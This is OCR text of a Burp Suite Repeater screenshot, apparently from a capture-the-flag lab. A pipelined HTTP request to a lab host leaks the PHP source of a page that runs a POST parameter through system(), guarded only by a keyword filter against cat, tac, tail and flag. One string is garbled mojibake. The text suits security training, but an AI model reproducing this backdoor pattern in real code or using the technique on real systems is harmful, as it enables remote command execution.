 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < > Target: http://10.129.12.167:8085 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /genshin.php HTTP/1.1 \r \n
2 Host: 10.129.12.167:8085 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: zh-CN,zh;q=0.9 \r \n
8 Connection: close \r \n
9 \r \n
10 \r \n
11 GET / HTTP/1.1 \r \n
12 \r \n
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.129.12.167:8085
3 Date: Thu, 12 Oct 2023 05:45:35 GMT
4 Connection: close
5 Content-Length: 240
6
7 <?php
8 header("HTTP/1.1 302 found");
9 header("Location:https://ys.mihoyo.com/");
10
11 $asoul = $_POST['asoul'];
12 if(isset($asoul) &&
!preg_match('/cat|tac|tail|flag/i',$asoul)){
13 system($asoul);
14 }else{
15 die("ç©åç¥ç©ç");
16 }
17 ?>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 7
Response headers 4
Done 362 bytes | 3 millis